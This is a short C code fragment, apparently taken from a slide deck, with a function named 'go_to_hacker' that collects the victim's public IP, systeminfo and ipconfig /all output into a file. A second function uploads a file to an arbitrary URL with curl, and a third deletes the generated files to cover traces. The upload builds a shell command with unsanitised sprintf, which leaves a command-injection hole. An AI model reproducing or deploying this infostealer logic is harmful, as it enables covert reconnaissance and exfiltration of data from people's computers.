 void go_to_hacker()
{
    system("curl ifconfig.me > result.txt");
    system("systeminfo >> result.txt");
    system("ipconfig /all >> result.txt");
}
void upload_file(const char* filename, const char* url) {
    char command[500];
    sprintf(command, "curl -F file=@%s %s", filename, url);
    system(command);
}

void delete_temp_files() {
    // 생성 파일들을 삭제합니다.
    remove("ip.txt");
    _wremove(L"user_info.txt");
    _wremove(L"result.txt");
}